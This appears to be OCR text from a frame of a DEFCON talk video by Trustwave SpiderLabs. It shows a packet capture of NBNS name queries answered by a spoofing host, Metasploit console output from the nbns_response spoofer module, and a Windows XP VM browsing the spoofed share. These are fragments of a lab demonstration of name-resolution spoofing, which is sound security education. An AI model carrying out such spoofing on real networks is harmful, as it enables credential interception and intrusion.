 11566 335.081351 192.168.3.101 192.168.3.255 NBNS 92 Name query NB FOOBAR<00>
11572 335.623099 192.168.3.242 192.168.3.101 NBNS 104 Name query response NB 192.168.3.24
11575 335.823255 192.168.3.101 192.168.3.255 NBNS 92 Name query NB FOOBAR<00>
11576 335.952875 192.168.3.242 192.168.3.101 NBNS 104 Name query response NB 192.168.3.24
11588 336.241677 192.168.3.242 192.168.3.101 NBNS 104 Name query response NB 192.168.3.24
root@salem: ~
[*] Using URL: http://192.168.3.242:80/
[*] Server started.
[*] Auxiliary module execution completed
[*] NBNS Spoofer started. Listening for NBNS requests...
msf auxiliary(nbns_response) >
0-$(L) bash 1*bash$(L)
[ salem ] Load: 0.00 0.01 0.05 17:14 19.07.20
Windows XP Professional - VMware Workstation
File Edit View VM Tabs Help
My Computer
File Edit View Favorites Tools Help
Back Search Folders
Address \\foobar\ Go
System Tasks
View system information
Add or remove programs
Hard Disk Drives
Local Disk (C:)
Trustwave
SpiderLabs
SOK
Trustwave
DEFCON